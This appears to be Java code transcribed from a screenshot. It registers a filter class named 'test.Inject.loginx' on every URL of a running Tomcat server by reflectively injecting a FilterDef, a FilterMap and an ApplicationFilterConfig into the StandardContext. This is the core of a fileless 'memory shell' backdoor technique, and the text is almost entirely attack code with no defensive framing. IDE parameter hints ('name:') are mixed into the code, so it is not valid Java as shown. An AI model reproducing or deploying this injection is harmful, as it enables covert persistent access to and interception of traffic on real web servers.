 FilterDef filterDef = new FilterDef();
filterDef.setFilterClass("test.Inject.loginx");
filterDef.setFilterName("thirdFilter");
FilterMap filterMap = new FilterMap();
filterMap.setFilterName("thirdFilter");
filterMap.addURLPattern("/*");
getStandardContext.getClass().getMethod( name: "addFilterDef", FilterDef.class).invoke(getStandardContext,filterDef);
getStandardContext.getClass().getMethod( name: "addFilterMap",FilterMap.class).invoke(getStandardContext,filterMap);
Class<?> ApplicationFilterConfigClass = Thread.currentThread().getContextClassLoader().loadClass( name: "org.apache.catalina.core.ApplicationFilterConfig");
System.out.println(ApplicationFilterConfigClass.getDeclaredConstructors().length);
Constructor ApplicationFilterCons = ApplicationFilterConfigClass.getConstructor(new Class[]{Context.class,FilterDef.class});
ApplicationFilterCons.setAccessible(true);
Object ApplicationFilterObj = ApplicationFilterCons.newInstance((Context)getStandardContext,filterDef);
Field getAppFilterConfigs= getStandardContext.getClass().getDeclaredField( name: "filterConfigs");
getAppFilterConfigs.setAccessible(true);
Map filterConfigs = (Map) getAppFilterConfigs.get(getStandardContext);
filterConfigs.put("thirdFilter",ApplicationFilterObj);